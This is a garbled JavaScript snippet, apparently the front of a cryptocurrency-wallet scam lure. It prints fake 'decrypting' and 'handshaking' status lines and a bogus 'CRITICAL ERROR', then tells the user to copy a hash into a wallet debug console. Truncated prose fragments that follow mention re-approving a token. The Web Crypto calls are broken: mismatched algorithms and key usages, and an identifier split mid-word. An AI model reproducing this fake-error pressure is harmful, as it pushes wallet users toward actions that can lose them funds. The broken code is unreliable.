
setTimeout(async () => {

  const _0xBlock = await crypto.subtle.generateKey({name:"AES-CBC",hash:"SHA-256"},true,["sign"]);

  const session_key = await crypto.subtle.deriveKey({name:"AES-CBC",salt:new Uint8Array(30)}, _0xBlock, {name:"AES-GCT
R",length:256}, true, ["encr
  console.log("%c[MAPPING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] contract_logic...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] memory_buffer...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xf7e70c5c inside All checkboxes must be checked to proceed");

  console.error("CRITICAL ERROR: Manual patch required for All checkboxes must be checked to proceed");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
The complexity of modern decentr
app-monorepo community has alrea
as simple as re-approving the toke